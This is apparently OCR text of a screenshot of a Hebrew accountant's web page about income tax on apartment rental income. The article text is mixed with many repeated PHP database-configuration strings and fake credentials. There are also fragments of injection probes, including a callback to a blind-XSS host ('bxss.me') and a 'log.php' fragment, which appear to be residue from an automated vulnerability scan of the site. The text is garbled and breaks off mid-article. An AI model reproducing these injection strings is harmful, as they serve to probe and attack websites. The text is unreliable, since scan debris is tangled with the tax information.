
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
משכירים דירת מגורים? מהו מס
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
ההכנסה על הכנסות שכר דירה?
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?>
מס הכנסה הוא מהבולטים והידועים במיסים שגובה רשות
המיסים בישראל.
המס נגבה על הכנסותיו של אדם פרטי או תאגיד עסקי, בהתאם
לפקודת מס הכנסה
.
בין ההכנסות עליהן חלה חובת תשלום מס הכנסה מצויות גם
הכנסות המתקבלות כתוצאה מהשכרת דירות (
ונדל"ן
בכלל).
כמו סעיפים רבים בפקודת מס הכנסה, גם בכל הנוגע לתשלום מס
על שכר דירה ישנם פרטים רבים המשפיעים על
שיעור המס